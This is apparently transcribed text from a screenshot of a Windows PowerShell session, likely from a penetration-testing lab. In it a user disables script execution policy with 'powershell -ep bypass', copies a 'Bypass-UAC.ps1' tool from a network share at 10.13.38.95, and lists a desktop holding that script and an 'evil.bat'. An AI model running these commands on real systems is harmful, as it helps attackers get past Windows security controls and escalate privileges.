 C:\Windows\system32\cmd.exe - powershell
PS C:\Users\pmorgan\Desktop> powershell -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\pmorgan\Desktop> xcopy \\10.13.38.95\share\Bypass-UAC.ps1 .
\\10.13.38.95\share\Bypass-UAC.ps1
1 File(s) copied
PS C:\Users\pmorgan\Desktop> dir
Directory: C:\Users\pmorgan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 7/31/2023 12:39 PM 84149 Bypass-UAC.ps1
-a--- 8/2/2023 10:06 AM 3 evil.bat
-a--- 8/2/2023 9:53 AM 1104 My_Shortcut.lnk
PS C:\Users\pmorgan\Desktop> _